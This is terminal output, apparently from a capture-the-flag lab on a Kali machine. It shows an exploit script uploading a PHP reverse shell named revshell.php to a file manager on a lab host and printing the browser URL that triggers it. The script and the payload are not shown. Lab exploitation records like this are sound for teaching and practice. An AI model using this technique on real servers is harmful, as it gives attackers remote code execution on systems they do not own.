 ┌──(haaukins㉿kali)-[~]
└─$ python3 exploit.py http://forretningen.hkn /
Creating the file to write payload to...
{"added":[{"isowner":false,"ts":1647021335,"mime":"text\/plain","read":1,"write":1,"size":"0","hash":"l1_cmV2c2hlbGwucGhw","name":"revshell.php","phash":"l1_Lw"}]}
File successfully created.
Got the file id: l1_cmV2c2hlbGwucGhw
Writting the payload to the file...
{"changed":[{"isowner":false,"ts":1647021337,"mime":"text\/x-php","read":1,"write":1,"size":"2176","hash":"l1_cmV2c2hlbGwucGhw","name":"revshell.php","phash":"l1_Lw"}]}
Browser url: http://forretningen.hkn//product-downloads/revshell.php
┌──(haaukins㉿kali)-[~]
└─$